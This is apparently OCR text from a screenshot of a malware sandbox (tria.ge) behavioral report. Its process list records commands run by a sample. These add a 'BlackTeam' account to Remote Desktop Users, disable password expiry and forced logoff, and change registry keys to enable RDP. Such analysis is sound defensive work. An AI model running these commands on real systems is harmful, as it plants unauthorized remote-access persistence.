 Triage | Behavioral Re
GitHub - Fody/Home:
Index of /software
Hunting for Persisten
Add-MpPreference (D
ngrok - Online in One
From Base64 - CyberC
MalwareBazaar | Brow
tria.ge/230522-rf5f2sgh75/behavioral2
Google Chrome isn't your default browser
Set as default
C:\Windows\System32\Wbem\WMIC.exe
PID:3416
WMIC  Group Where "SID = 'S-1-5-32-555'" Get Name /Value
C:\Windows\system32\find.exe
PID:3320
Find  "="
C:\Windows\system32\net.exe
PID:3784
net  localgroup "Remote Desktop Users" BlackTeam /add
C:\Windows\system32\net1.exe
PID:4728
C:\Windows\system32\net1  localgroup "Remote Desktop Users" BlackTeam /add
C:\Windows\system32\net.exe
PID:4224
net  accounts /forcelogoff:no /maxpwage:unlimited
C:\Windows\system32\net1.exe
PID:4428
C:\Windows\system32\net1  accounts /forcelogoff:no /maxpwage:unlimited
C:\Windows\system32\reg.exe
PID:3612
reg  add "HKLM\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConn
ections" /t REG_DWORD /d 0x1 /f
C:\Windows\system32\reg.exe
PID:2676
reg  add "'HKLM\system\CurrentControlSet\Control\Terminal Server'" /v "'fDenyTSC
onnections'" /t REG_DWORD /d 0x0 /f
C:\Windows\system32\reg.exe
PID:2896
reg  add "'HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP
-Tcp'" /v "'MaxConnectionTime'" /t REG_DWORD /d 0x1 /f
C:\Windows\system32\reg.exe
PID:1144
reg  add "'HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP
-Tcp'" /v "'MaxDisconnectionTime'" /t REG_DWORD /d 0x0 /f
C:\Windows\system32\reg.exe
PID:1128
Triage | Behavioral R...
C:\Users\admin\De...
C:\Users\admin\Do...
dnSpy v6.1.8 (64-bi...
6:19 PM
5/22/2023